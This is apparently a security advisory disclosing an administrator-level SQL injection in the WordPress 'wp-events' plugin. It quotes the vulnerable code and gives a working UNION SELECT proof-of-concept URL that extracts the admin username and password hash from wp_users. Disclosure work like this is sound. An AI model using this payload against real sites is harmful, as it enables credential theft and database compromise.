Homepage:
https://wordpress.org/plugins/wp-events/
Description:
- Type user acces: administrator user.
$_GET[‘edit_event’] is not escaped.
File / Code:
Path Request: /wp-content/plugins/wp-events/wp-events.php
Line : 450 – 468
if ( isset( $_GET['edit_event'] ) ) {
$event_edit_id = esc_attr( $_GET['edit_event'] );
}
...
$edit_event = $wpdb->get_row( "SELECT * FROM `{$wpdb->prefix}events` WHERE `id` = {$event_edit_id}" );
Proof of Concept:
1 – Log in with administrator user.

target.dev/wp-admin/admin.php?page=wp-events-edit&edit_event=2+UNION+SELECT+1,CONCAT(user_login,char(58),user_pass),3,4,5,6,7,8,9,10,11,12,13,14+FROM+wp_users+WHERE+ID=1
2 – Result:
Timeline:
- 07/09/2017 – Discovered
- 11/09/2017 – Vendor no finded
- 03/11/2017 – Publish